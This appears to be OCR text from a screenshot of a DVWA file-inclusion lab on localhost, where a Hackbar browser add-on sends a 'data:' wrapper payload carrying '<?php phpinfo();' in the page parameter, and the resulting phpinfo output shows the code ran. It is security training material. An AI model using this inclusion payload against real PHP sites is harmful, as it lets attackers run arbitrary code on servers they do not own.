 phpinfo()
localhost/DVWA-1.9/vulnerabilities/fi/?page=data:text/plain;charset=utf-8,<?php phpinfo
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
PHP Version 5.4.45
php
System Windows NT A000823-NC01 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,TS,VC9
PHP Extension Build API20100525,TS,VC9
Debug Build no
Hackbar
Encryption Encoding
Load Split Run
http://localhost/DVWA-1.9/vulnerabilities
/fi/?page=data:text/plain;charset=utf-8,<?php
phpinfo();
1.输入payload
2.点击run按钮发起请
求
Enable Post data
Enable Referer
Power by mxcx@fosec.vn